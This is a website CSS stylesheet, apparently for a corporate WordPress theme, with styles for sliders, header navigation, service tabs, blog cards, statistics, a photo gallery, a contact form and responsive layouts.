.case_cat span.no{background:#c64c4c;color:#fff;margin:0 3px 0 0}
.case_cat span.yes{background:#36bd58;color:#fff;margin:0 3px 0 0}
.entry-content .case_cat{margin:0 0 30px}
.lg-actions .lg-next,.lg-actions .lg-prev{border:none}
#homeSlide .swiper-slide img {
    width: 100%;
}
#homeSlide .swiper-slide:after {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background: #272727;
    opacity: .4;
}
#homeSlide .swiper-slide{position:relative}
#homeSlide .swiper-slide .slideContent {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    color: #fff;
    max-width: 50%;
    z-index: 5;
}
.slideContent h1 {
    font-size: 50px;
}
#homeSlide .swiper-slide .slideContent p {
    font-size: 20px;
    font-weight: 300;
    margin: 0;
    line-height: 1.4;
}
.homeSlide-next, .homeSlide-prev {
    width: 48px;
    height: 48px;
    background: #fff;
    position: absolute;
    top: 50%;
    left: 30px;
    z-index: 3;
    text-align: center;
    color: #222;
    line-height: 48px;
    border-radius: 50%;
    text-indent: -1px;
    transform: translateY(-50%);
    cursor: pointer;
}
.homeSlide-prev {
    left: auto;
    right: 30px;
    text-indent: 1px;
}
.homeSlide-next:hover,.homeSlide-prev:hover{
    background: #1095d3;
    color: #fff;
}

.swiper-pagination {
    left: 50% !important;
    width: auto !important;
    right: auto !important;
    bottom: 0 !important;
    transform: translateX(-50%);
    height: 20px;
}
.swiper-pagination-bullet {
    width: 15px;
    height: 20px;
    margin: 0 3px !important;
    border-radius: 0;
    opacity: 1;
    background: transparent url(img/bullet.png) no-repeat;
}
.swiper-pagination-bullet-active {
    background: transparent url(img/bullet-active.png) no-repeat;
    opacity: 1;
}
.swiper-pagination-bullet:hover {
    opacity: 1;
}

#header {
    position: fixed;
    background: #fff;
    padding: 15px 0;
    box-shadow: 0 0 40px rgba(0,0,0,.2);
    z-index: 999;
    top: 0;
    right: 0;
    width: 100%;
    -webkit-transition: all .3s ease!important;
    -moz-transition: all .3s ease!important;
    -o-transition: all .3s ease!important;
    -ms-transition: all .3s ease!important;
    transition: all .3s ease!important;
}
body.onScroll #header {
    padding: 5px 0;
}
a.logo {
    display: block;
    margin: 0;
}
a.logo img {
    max-height: 60px;
}
nav.navbar {
    padding: 0;
    background: transparent !important;
}
nav.navbar:after {
    content: '';
    right: -1990px;
    width: 2000px;
    height: 100%;
    background: #fff;
    z-index: -1;
    position: absolute;
    top: 0;
}
.navbar-nav li {
    margin: 0 0 1px;
}
.navbar-nav .nav-link {
    position: relative;
    font-weight: 600;
    color: #222 !important;
    padding: 10px 15px !important;
}
.navbar-nav li.lang-item {
    margin: 0 0 0 10px;
}
.navbar-nav li.lang-item .nav-link {
    background: #1095d3;
    color: #fff !important;
    width: 44px;
    height: 44px;
    border-radius: 50%;
    padding: 10px 0 0 !important;
    text-align: center;
    font-size: 13px;
}
.navbar-nav li.current-menu-item .nav-link, .navbar-nav li.current_page_item .nav-link, .navbar-nav .nav-link:hover {
    color: #1095d3 !important;
}
nav.navbar img.vision {
    margin-left: 1.5rem;
}
.navbar-toggler {
    outline: none !important;
    border-width: 2px;
    border-color: #222 !important;
    box-shadow: none !important;
    padding: 6px 10px 5px;
    margin: 0;
}
.navbar-toggler i {
    color: #222;
    font-size: 24px;
}
.form-group {
    margin-bottom: 15px;
}
.secTitle {
    margin: 0 0 30px;
    position: relative;
    padding: 0 0 20px;
    background: url(img/sect.png) no-repeat bottom left;
    font-size: 36px;
    font-weight: 700;
    line-height: 1.1;
}
.secTitle.blue {
    background: url(img/sect_blue.png) no-repeat bottom left;
}
.wpcf7-form {
    direction: ltr;
}
.contactInfo .div i {
    font-size: 24px;
    margin: 0 10px 0 0;
    color: #146cb0;
    width: 24px;
    text-align: center;
}
.contactInfo .div {
    display: flex;
    align-items: center;
    font-weight: 700;
    margin: 0 0 16px;
}
.contactInfo .div:last-of-type {
    margin: 0 0 30px;
}
.contactInfo .div span strong {
    display: block;
    font-family: 'GESSTwo';
    font-size: 20px;
}
.singleImg img {
    display: table;
    margin: 0 auto;
    border-radius: 5px;
}
.singleImg {
    margin: 0 0 30px;
}
.wpcf7 form .wpcf7-response-output {
    margin: 0;
    border-radius: 5px;
    padding: 10px 15px 13px;
}
.wpcf7-not-valid-tip {
    direction: ltr;
    font-size: 14px;
}
#partnersSlide img {
    max-height: 70px;
    width: auto;
    display: table;
    margin: 0 auto;
}
#partnersSlide .swiper-slide {
    padding: 0 20px;
}
#partnersSlide, #blogSlide, #productsSlide, #projectsSlide {
    direction: ltr !important;
    padding: 0 0 40px;
}
#partners {
    padding: 80px 0;
    background: #f9f9f9;
}
#blog {
    background: #f9f9f9;
    padding: 80px 0 0 0;
}
a.postDiv {
    display: block;
    margin: 0 0 30px;
}
.swiper-slide a.postDiv {
    margin: 0;
}
a.postDiv .title {
    margin: 10px 0 0;
    font-weight: 600;
    font-size: 17px;
    color: #222;
}
a.postDiv:hover .title {
    color: #1095d3;
}
a.postDiv .postImg {
    border-radius: 10px;
    overflow: hidden;
    position: relative;
}
a.postDiv .postImg:after, .stats:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 0;
    height: 100%;
    background: #1095d3;
    opacity: .25;
    border-radius: 0 50% 50% 0;
}
a.postDiv:hover .postImg:after, .stats:hover:after {
    width: 75%;
}
.stats:after {
    background: #000000;
    opacity: .02;
}
a.postDiv .postImg .date {
    position: absolute;
    bottom: 20px;
    left: 20px;
    z-index: 5;
    background: rgba(0,0,0,.5);
    border-radius: 10px;
    color: #fff;
    font-weight: 600;
    text-transform: capitalize;
    font-size: 14px;
    padding: 4px 10px 5px;
}
a.postDiv:hover .postImg .date {
    background: #1095d3;
}
.secTitle a {
    float: right;
    display: table;
    font-size: 16px;
    background: #e2592e;
    color: #fff;
    padding: 10px 15px 12px;
    border-radius: 5px;
}
#contact, #products, #projects, #aboutus {
    padding: 80px 0;
}
a.postDiv .postImg .tit {
    position: absolute;
    bottom: 15px;
    left: 0;
    background: #1095d3;
    color: #fff;
    font-weight: 700;
    padding: 6px 15px 8px;
    border-radius: 0 10px 10px 0;
    z-index: 6;
    max-width: calc(100% - 15px);
    transform: translateX(-100%);
    -webkit-transition: all .4s ease;
    -moz-transition: all .4s ease;
    -o-transition: all .4s ease;
    -ms-transition: all .4s ease;
    transition: all .4s ease;
}
a.postDiv:hover .postImg .tit {
    transform: translateX(0);
    background: #222;
}
#statistics {
    position: relative;
    overflow: hidden;
    padding: 120px 0 90px;
    background: #f9f9f9;
}
#statistics:before {
    content: '';
    position: absolute;
    top: -40px;
    left: 50%;
    width: 100%;
    height: 80px;
    background: #ffffff;
    border-radius: 0 0 100% 100%;
    transform: translateX(-50%);
}
#statistics:after {
    content: '';
    position: absolute;
    bottom: -40px;
    left: 50%;
    width: 100%;
    height: 80px;
    background: #ffffff;
    border-radius: 100% 100% 0 0;
    transform: translateX(-50%);
}
.stats {
    background: #fff;
    border: 1px solid #ddd;
    border-radius: 10px;
    padding: 50px 30px;
    text-align: center;
    position: relative;
    line-height: 1;
    margin: 0 0 30px;
}
.stats i {
    display: block;
    font-size: 48px;
    margin: 0 0 16px;
    color: #1095d3;
}
.stats strong {
    font-size: 26px;
    margin: 0 4px;
}
#services {
    background: #1095d3 url(img/serv.jpg) no-repeat center;
    padding: 80px 0;
    color: #fff;
    background-size: cover;
}
#services p.servp {
    font-size: 17px;
    margin: 0;
    font-weight: 400;
}
.servTabs .nav-link {
    color: #fff;
    text-align: left;
    font-weight: 700;
    font-size: 17px;
    padding: 12px 20px 14px;
    border-radius: 10px 0 0 10px;
}
.servTabs .nav-link.active {
    background: #fff;
    color: #222;
}
.servTabs #v-pills-tabContent {
    background: #fff;
    width: 75%;
    border-radius: 10px;
    padding: 30px;
    overflow: hidden;
}
.servTabs .nav-pills {
    margin: 30px 0 !important;
    width: 25%;
}
.servTabs .servContent {
    color: #222;
    font-weight: 400;
    line-height: 1.8;
}
.servTabs .servContent a {
    font-size: 16px;
    background: #e2592e;
    color: #fff;
    padding: 8px 15px 12px;
    border-radius: 5px;
    display: inline-block;
    line-height: 1;
    font-weight: 600;
}

.servTabs .servImg {
    float: right;
    background: #f7f7f7;
    padding: 60px;
    border-radius: 50%;
    overflow: hidden;
    margin: -70px -80px 0 0;
    width: 330px;
    height: 330px;
}
.servTabs .h5 {
    margin: 0 0 16px;
    font-weight: 700;
}
a.frameVideo {
    display: block;
    width: 100%;
    min-height: 400px;
    height: 100%;
    background-size: cover;
    background-position: center;
    border-radius: 10px;
    position: relative;
}
a.frameVideo i {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    color: #fff;
    font-size: 80px;
}
#aboutus p.abb {
    font-weight: 400;
    font-size: 17px;
}
#aboutus a.abburl {
    display: block;
    width: calc(50% - 10px);
    float: left;
    background: #1095d3;
    margin: 5px;
    border-radius: 10px;
    font-weight: 700;
    color: #fff;
    padding: 12px 15px 16px;
    text-transform: capitalize;
    font-size: 17px;
}
#aboutus a.abburl:hover {
    background: #0e7aad;
}
.chDiv {
    box-shadow: 0 0 30px rgba(0,0,0,.2);
    border-radius: 10px;
    overflow: hidden;
    text-align: center;
    padding: 0 0 30px;
    text-transform: capitalize;
    margin: 0 0 30px;
       transform: translateY(0);
}
.chDiv:hover {
    box-shadow: 0 0 30px rgba(0,0,0,.4);
       transform: translateY(-10px);
}
.chDiv img {
    width: 100%;
    height: auto;
}
.chDiv .title {
    margin: 16px 0 0;
    font-size: 17px;
    font-weight: 700;
}
.chDiv .nameTag {
    font-size: 17px;
}
.pageTitle {
    background: #1095d3 url(img/pt.jpg) no-repeat top center;
    padding: 60px 0 65px;
    background-size: 100% auto;
}
.pageTitle h1 {
    color: #fff;
    margin: 0;
    font-size: 2rem;
}
.breadcrumbs {
    display: inline-block;
    margin: 10px 0 0;
    background: rgba(0,0,0,.2);
    padding: 2px 10px 3px;
    border-radius: 5px;
}
.breadcrumb-item+.breadcrumb-item::before {
    color: #fff;
}
.breadcrumb {
    color: #fff;
    font-size: 15px;
    margin: 0;
}
.breadcrumb a {
    font-weight: 600;
    color: #fff;
}
.breadcrumb li > span {
    font-style: italic;
    font-size: 14px;
}
.nGY2 {
    direction: ltr !important;
}
.nGY2viewerGallery {
    display: none !important;
}
.pdfiles {
    margin: 30px 0 0;
}
.pdfiles a {
    font-size: 16px;
    background: #e2592e;
    color: #fff;
    padding: 10px 15px 13px;
    border-radius: 5px;
    display: inline-block;
    line-height: 1;
}
.pdfiles a span {
    display: block;
    font-size: 14px;
    font-weight: 400;
}
.entry-content ul {
    padding: 0 0 0 25px;
}


#mygallery{display:flex;overflow:hidden;flex-wrap:wrap;margin:-2.5px}#mygallery:after{content:'';flex-grow:999999999;min-width:300px;height:0}#mygallery>*{position:relative;display:block;height:150px;margin:2.5px;flex-grow:1}#mygallery>*>img{height:150px;object-fit:cover;max-width:100%;min-width:100%;vertical-align:bottom}#mygallery#mygallery-margin{margin:2.5px}@media(max-width:980px){#mygallery{display:flex;overflow:hidden;flex-wrap:wrap;margin:-2.5px}#mygallery:after{content:'';flex-grow:999999999;min-width:150px;height:0}#mygallery>*{position:relative;display:block;height:150px;margin:2.5px;flex-grow:1}#mygallery>*>img{height:150px;object-fit:cover;max-width:100%;min-width:100%;vertical-align:bottom}#mygallery#mygallery-margin{margin:2.5px}}@media(max-width:400px){#mygallery{display:flex;overflow:hidden;flex-wrap:wrap;margin:-2.5px}#mygallery:after{content:'';flex-grow:999999999;min-width:100px;height:0}#mygallery>*{position:relative;display:block;height:100px;margin:2.5px;flex-grow:1}#mygallery>*>img{height:100px;object-fit:cover;max-width:100%;min-width:100%;vertical-align:bottom}#mygallery#mygallery-margin{margin:2.5px}}
a.videodiv:after {
    content: '\f144';
    font-family: 'Font Awesome 5 pro';
    position: absolute;
    z-index: 5;
    top: 50%;
    font-size: 56px;
    left: 50%;
    font-weight: 300;
    color: #fff;
    transform: translate(-50%, -50%);
}
#mygallery a {
    overflow: hidden;
}
#mygallery a:hover img {
    transform: scale(1.2);
}
.prode span {
    flex: 1;
}


@media (min-width: 1400px) {
    .container, .container-lg, .container-md, .container-sm, .container-xl, .container-xxl {
        max-width: 1200px;
    }
}

@media (min-width: 992px ) and (max-width: 1199px ) {
    nav.navbar img.vision {
     display: none;
    }
    .navbar-nav li:nth-child(n+8) {
        display: none;
    }
    .navbar-nav li.lang-item {
        display: block;
    }
}

@media (max-width: 991px) {
    #mygallery {
    margin: 30px -2.5px 0 -2.5px;
}
    .navbar-nav {
        flex-direction: row;
        flex-wrap: wrap;
    }
    .navbar-nav li {
        flex: 0 0 50%;
    }
    .pageTitle {
        padding: 40px 0;
    }
    .contactInfo {
        margin: 30px 0 0;
    }
    #homeSlide .swiper-slide .slideContent {
        max-width: 70%;
        width: 70%;
    }
    .navbar-nav {
        padding: 15px 0 0;
    }
    nav.navbar img.vision {
        display: none;
    }
    .navbar-nav li.lang-item {
        margin: 10px 0 0;
    }
    .servTabs .servImg {
        display: none;
    }
    .servTabs .nav-pills {
        margin: 0 0 16px !important;
        width: 100%;
        flex-direction: row !important;
    }
    .servTabs #v-pills-tabContent {
        width: 100%;
        flex-direction: row !important;
    }
    .servTabs {
        flex-wrap: wrap;
        margin-top: 1.5rem!important;
    }
    .servTabs .nav-link {
        padding: 12px 15px 14px;
        border-radius: 10px;
        font-size: 16px;
        flex: 1 0 49%;
        background: rgba(0,0,0,.1);
        margin: 2px 2px;
    }
    a.frameVideo {
        margin: 0 0 30px;
    }
}
@media (max-width: 767px) {
    .slideContent p {
        display: none;
    }
    .slideContent h1 {
        font-size: 36px;
        margin: 0;
    }
}
@media (max-width: 575px) {
    .slideContent {
        display: none;
    }
    #contact, #partners, #products, #projects, #aboutus {
        padding: 50px 0;
    }
    #statistics {
        padding: 80px 0 50px;
    }
    #blog {
        padding: 50px 0 0 0;
    }
    .secTitle {
        font-size: 26px;
    }
}
@media (max-width: 380px) {
    #aboutus a.abburl {
        width: 100%;
        margin: 5px 0;
    }
}
